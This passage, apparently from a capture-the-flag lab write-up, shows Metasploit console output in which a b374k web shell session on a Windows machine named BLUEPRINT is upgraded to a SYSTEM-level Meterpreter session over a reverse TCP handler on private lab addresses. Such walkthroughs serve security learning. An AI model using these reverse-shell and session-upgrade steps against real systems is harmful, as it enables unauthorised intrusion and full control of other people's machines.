 msf6 exploit(multi/handler) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.6.90:4433
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 10.10.53.170
[*] Meterpreter session 3 opened (10.9.6.90:4433 → 10.10.53.170:49253) at 2021-05-24 06:33:42 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information
 Connection
--  ----  ----                     -----------
 ----------
2         shell x86/windows        b374k shell : connected Microsoft Windows [Version 6.1.7601] Copyright (c) 20..
.  10.9.6.90:1234 → 10.10.53.170:49231 (10.10.53.170)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BLUEPRINT
 10.9.6.90:4433 → 10.10.53.170:49253 (10.10.53.170)